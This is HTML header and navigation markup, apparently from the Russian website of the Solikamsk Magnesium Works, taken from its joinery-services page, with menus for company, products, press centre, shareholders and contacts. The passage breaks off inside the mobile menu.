  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
								<div class="logo pull-left">
							<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>						</div>
						<div class="slogan pull-right">
							<div class="top-description">
								Ордена&nbsp;Отечественной<br>
войны I степени							</div>
						</div>
					</div>
					<div class="right_wrap col-md-6 pull-right">
													<div class="phone_wrap pull-left">
																<div class="search animation-width">
									<div class="inner-table-block">
										
					<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск по сайту" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск по сайту">Поиск по сайту<i class="svg">

<svg id="b0479f83-6338-4e1c-99d4-700e40ef3c6f" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .bdf7ccd9-5d17-477d-94c2-6adcd878521f {
        fill: none;
        stroke: #8b8982;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="b0e552f6-4675-428a-ac3b-a240672b0adb" data-name="1">
    <g id="e57db967-bcdf-4c3c-8a55-af83024fd1d5" data-name="4">
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M113.83569,122.655a7.0261,7.0261,0,1,0-3.82953-3.05286" transform="translate(-108 -108)"/>
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M114,116a2,2,0,0,1,2-2" transform="translate(-108 -108)"/>
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M119.34315,122.17157l4.24264,4.24264a2,2,0,0,0,2.82842,0h0a2,2,0,0,0,0-2.82842L125.08,122.25158" transform="translate(-108 -108)"/>
    </g>
  </g>
</svg>


</i></button>
															<span class="close-block inline-search-hide">
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</span>
													</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/izgotovlenie-stolyarnykh-izdeliy/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>									</div>
								</div>
							</div>
												<div class="right-icons pull-right">
								<div class="pull-right">
									<div class="ru-en-switcher">
										<div class="ru elem active"><a href="https://smw.ru/services/izgotovlenie-stolyarnykh-izdeliy/"><img src="/bitrix/templates/aspro-priority/custom/flag_rus.png">RUS</a></div>
										<div class="en elem"><a href="http://eng.smw.ru/services/izgotovlenie-stolyarnykh-izdeliy/"><img src="/bitrix/templates/aspro-priority/custom/flag_eng.png">ENG</a></div>
									</div>
								</div>
																							<!--<div class="wrap_icon inner-table-block">
										<div class="phone-block">
											<div class="email inline-block">
												<span class="titl">E-mail:</span><br>
												<div class="email des blocks">
													<a href="mailto:smw@smw.ru">smw@smw.ru</a>
												</div>
											</div> 
											<div class="address inline-block">
												<span class="titl">Адрес:</span><br>
												<div class="address des blocks">
													Россия, г. Соликамск, ул. Правды, 9
												</div>
											</div>
											<div class="phone inline-block">
												<span class="titl">Телефон:</span><br>
												<div class="phone">
													<div class="wrap">
														<div class="detal">
															<a href="tel:+73425351171">+7 (34253) 5-11-71</a><br>
															<span>Пн. – Пт.: с 9:00 до 18:00</span>
														</div>
													</div>
												</div>
											</div>
																					</div>
									</div>-->
						</div>
					</div>
				</div>
			</div>
		</div>		<div class="menu-row appendDown bgcolored">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						
	<div class="menu-only catalog_icons_Y icons_position_ view_type_LINE count_menu_wide_count_3">
		<nav class="mega-menu sliced">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
																	
																												<td class="menu-item unvisible normal_dropdown   active">
								<div class="wrap">
									<a class="font_xs dark-color" href="/">
										<span>Главная</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/company/">
										<span>Компания</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/index.php" title="О компании">О компании</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/history/" title="История">История</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/staff/" title="Менеджмент">Менеджмент</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/politiki" title="Политики">Политики</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/social-policy/">
										<span>Социальная сфера</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible full_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/product/">
										<span>Продукция</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/magniy/"><img src="/upload/resize_cache/iblock/7a1/60_60_0/7a18978c40945822b2ea2ec2afff962d.jpg" alt="Магниевая продукция" title="Магниевая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/redkometalnaya/"><img src="/upload/resize_cache/iblock/825/60_60_0/825ca84548f0946d8a94fcb75808bc68.jpg" alt="Редкометальная продукция" title="Редкометальная продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/khimicheskaya/"><img src="/upload/resize_cache/iblock/082/60_60_0/082ea564cc1f182f7bc879a5981bae1c.jpg" alt="Химическая продукция" title="Химическая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/services/analiticheskiy-kontrol/">
										<span>Услуги</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/news/">
										<span>Пресс-центр</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/novosti/" title="Новости">Новости</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/shareholder/">
										<span>Акционерам</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown   last_item">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/contacts/">
										<span>Контакты</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/index.php" title="Контакты">Контакты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
													
						<td class="dropdown normal_dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#"></a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</nav>
	</div>


					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</header>		</div>

		
					<div id="headerfixed">
				
<div class="maxwidth-theme">
	<div class="logo-row v2 fixed_row_10">
		<div class="row">
			<div class="logo-block col-md-2">
						<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
						<div class="logo">
					<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>				</div>
			</div>
			<div class="col-md-10 menu-block navs js-nav">
				
	<div class="menu-only catalog_icons_Y icons_position_ view_type_LINE count_menu_wide_count_3">
		<nav class="mega-menu sliced">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
																	
																												<td class="menu-item unvisible normal_dropdown   active">
								<div class="wrap">
									<a class="font_xs dark-color" href="/">
										<span>Главная</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/company/">
										<span>Компания</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/index.php" title="О компании">О компании</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/history/" title="История">История</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/staff/" title="Менеджмент">Менеджмент</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/politiki" title="Политики">Политики</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/social-policy/">
										<span>Социальная сфера</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible full_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/product/">
										<span>Продукция</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/magniy/"><img src="/upload/resize_cache/iblock/7a1/60_60_0/7a18978c40945822b2ea2ec2afff962d.jpg" alt="Магниевая продукция" title="Магниевая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/redkometalnaya/"><img src="/upload/resize_cache/iblock/825/60_60_0/825ca84548f0946d8a94fcb75808bc68.jpg" alt="Редкометальная продукция" title="Редкометальная продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/khimicheskaya/"><img src="/upload/resize_cache/iblock/082/60_60_0/082ea564cc1f182f7bc879a5981bae1c.jpg" alt="Химическая продукция" title="Химическая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/services/analiticheskiy-kontrol/">
										<span>Услуги</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/news/">
										<span>Пресс-центр</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/novosti/" title="Новости">Новости</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/shareholder/">
										<span>Акционерам</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown   last_item">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/contacts/">
										<span>Контакты</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/index.php" title="Контакты">Контакты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
													
						<td class="dropdown normal_dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#"></a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</nav>
	</div>


			</div>
			<div class="right_wrap col-md-1 pull-right">
				<div class="right-icons">
														</div>
			</div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			
<div class="mobileheader-v1">
			<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
			<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
							</div>
		</div>
	
		<div class="pull-right">
			<div class="wrap_icon">
						<button class="top-btn inline-search-show">
			<svg class="svg svg-search" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true">
  <path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path>
</svg>			<span class="title"></span>
		</button>
					</div>
		</div>	

		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<a href="tel:+73425351171">
				<svg width="15" height="20" viewBox="0 0 15 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.3667 12.4115C11.2093 13.0657 12.0844 13.6747 12.9883 14.2359C13.0877 14.2876 13.1764 14.3587 13.2493 14.4451C13.3221 14.5314 13.3776 14.6313 13.4126 14.7388C13.4476 14.8464 13.4613 14.9594 13.453 15.0713C13.4446 15.1832 13.4144 15.2918 13.364 15.3906L13.1931 15.9412C13.1531 16.1434 13.0634 16.3308 12.9324 16.4862C12.8013 16.6416 12.6331 16.7599 12.4433 16.8303C11.8341 17.1467 11.1683 17.3407 10.4818 17.4017C8.63761 17.2874 7.04597 15.511 5.94032 14.0416C4.50305 12.1752 3.43407 10.0479 2.79428 7.78094C2.27107 6.00991 1.79898 3.65938 2.79911 2.08043C3.25028 1.55761 3.79665 1.1288 4.40941 0.816634C4.5762 0.702337 4.77008 0.634175 4.97244 0.618684C5.1748 0.603193 5.37895 0.64087 5.56535 0.728131L6.1107 0.915363C6.32667 0.966667 6.51707 1.09974 6.64289 1.28724C6.76872 1.47474 6.82039 1.70243 6.78726 1.92358C6.73724 3.18598 6.69891 4.08681 6.71416 5.12281C6.70979 5.55799 6.55275 5.60365 6.17912 5.72516C5.93484 5.80579 5.76658 5.85866 5.57317 5.92122C5.47396 5.93229 5.37857 5.96435 5.29314 6.01534C5.2077 6.06632 5.13411 6.13509 5.07698 6.21732C5.01985 6.29955 4.98049 6.3934 4.96137 6.4929C4.94225 6.5924 4.94382 6.69534 4.96595 6.7952C5.16314 7.92443 5.52257 9.02182 6.03263 10.0518C6.54994 11.0758 7.21506 12.0178 8.00531 12.8456C8.07097 12.9226 8.15163 12.9849 8.24202 13.0283C8.33241 13.0717 8.43039 13.0952 8.52943 13.0972C8.62846 13.0992 8.72637 13.0796 8.81643 13.0399C8.90648 13.0001 8.9866 12.9412 9.05165 12.8668L9.56601 12.4899C9.88287 12.2564 10.0142 12.1604 10.3636 12.4053L10.3667 12.4115Z" fill="#333333"/>
</svg>
			</a>
							</div>
		</div>	
	</div>
</div>			<div id="mobilemenu" class="leftside LIGHT">
				
<div class="mobilemenu-v1 scroller menu_open_v_1">
	<div class="wrap">
		<div class="wrapper_rel">
							<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>
				<div class="logo-wrapper">
					<div class="logo">
						<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>					</div>
				</div>
			
			
			
				<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color" href="/" title="Главная">
						<span>Главная</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
